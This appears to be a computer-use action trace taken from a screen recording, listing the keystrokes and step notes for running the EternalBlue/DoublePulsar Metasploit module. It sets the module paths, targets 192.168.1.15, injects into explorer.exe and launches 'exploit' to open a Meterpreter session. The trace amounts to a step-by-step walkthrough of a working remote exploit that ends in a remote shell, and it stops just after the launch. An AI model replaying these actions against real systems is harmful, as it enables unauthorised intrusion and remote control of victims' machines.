
type("DOUBLEPULSARPATH")

type("cd Bureau/Eternalblue-Doublepulsar-Metasploit/")

type("pwd")
type("set DOUBLEPULSARPATH /root/Bureau/Eternalblue-Doublepulsar-Metasploit/deps/")

key("Return")

type("ETERNALBLUEPATH /root/Bureau/Eternalblue-Doublepulsar-Metasploit/deps/")

Step: Set the target to 192.168.1.15 and processinject to explorer.exe, then re-list the options
type("se")

type("192.168.1.15")

type("set")

type("processinject")

type("expl")

type("oi")

Step: Run 'exploit' so EternalBlue fires at 192.168.1.15 and Meterpreter session 1 opens
type("e")

type("xploit")

key("Return")

mouse_move(441, 343)
